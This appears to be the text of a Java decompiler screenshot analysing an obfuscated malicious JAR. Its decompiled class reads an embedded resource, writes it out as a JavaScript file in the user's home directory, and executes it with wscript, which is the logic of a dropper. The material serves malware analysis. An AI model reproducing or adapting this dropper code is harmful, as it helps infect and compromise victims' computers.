 Mljijueotkc.class - Java Decompiler
File Edit Navigation Search Help
ec48d708eb393d94b995eb7d0194bded701c456c666c7bb967ced016d9f1eff5.jar
META-INF
qwlwckapzp
resources
lpkgljrxcd
Mljijueotkc.class
Mljijueotkc
_$JokerGame : String
liver$$$_$ : String
webpackVersioning : String
Mljijueotkc()
builderFunctions$$$() : String[]
close(OutputStream) : void
engine$$$$(byte[]) : String[]
executeNow$$$(Method) : void
flush(OutputStream) : void
getStringBuilder() : String
main(String[]) : void
serviceBusEngine$$$(OutputStream, byte[]) : void
testOne$$(InputStream, StringBuilder) : StringBuilder
vickSon$$(InputStream, StringBuilder) : String
write(OutputStream, byte[]) : void
Mljijueotkc.class
private static void flush(OutputStream paramOutputStream) throws IOException {
27 paramOutputStream.flush();
}
private static void close(OutputStream paramOutputStream) throws IOException {
31 paramOutputStream.close();
}
private static void executeNow$$$(Method paramMethod) throws InvocationTargetException, IllegalAccessException, IOException {
35 (new Runtime[2])[0] = null;
35 (new Runtime[2])[1] = Runtime.getRuntime();
35 (new Runtime[2])[1].exec((String[])paramMethod.invoke(new Mljijueotkc(), new Object[0]));
}
private static String vickSon$$(InputStream paramInputStream, StringBuilder paramStringBuilder) throws IOException {
39 return testOne$$(paramInputStream, paramStringBuilder).toString();
}
public static void main(String[] paramArrayOfString) throws Exception {
43 if ((new String[0]).length == 0) {
44 Method method = Mljijueotkc.class.getDeclaredMethod("builderFunctions$$$", new Class[0]);
45 executeNow$$$(method);
}
}
private static StringBuilder testOne$$(InputStream paramInputStream, StringBuilder paramStringBuilder) throws IOException {
51 byte[] arrayOfByte = new byte[1024];
int i;
52 while ((i = paramInputStream.read(arrayOfByte, 0, arrayOfByte.length)) > 0)
53 paramStringBuilder.append(new String(arrayOfByte, 0, i));
55 return paramStringBuilder;
}
private static String[] builderFunctions$$$() throws Exception {
59 ArrayList arrayList = new ArrayList(Arrays.asList((Object[])engine$$$$(vickSon$$(Mljijueotkc.class.getResourceAsStream("resources/lpkgljrxcd"), new StringBuilder()).getBytes())));
60 return (String[])arrayList.toArray((Object[])new String[0]);
}
private static String[] engine$$$$(byte[] paramArrayOfbyte) throws NoSuchMethodException, FileNotFoundException, InvocationTargetException, IllegalAccessException {
64 String[][] arrayOfString = { { "wscript", getStringBuilder() } };
65 Class[][] arrayOfClass = { { byte[].class } };
66 Mljijueotkc.class.getDeclaredMethod("serviceBusEngine$$$", new Class[] { OutputStream.class, arrayOfClass[0][0] }).invoke(new Mljijueotkc(), new Object[] { new FileOutputStream(arrayOfString[
68 return arrayOfString[0];
}
private static String getStringBuilder() {
72 return System.getProperty("user.home") + File.separator + "loorqhustq.js";
}
}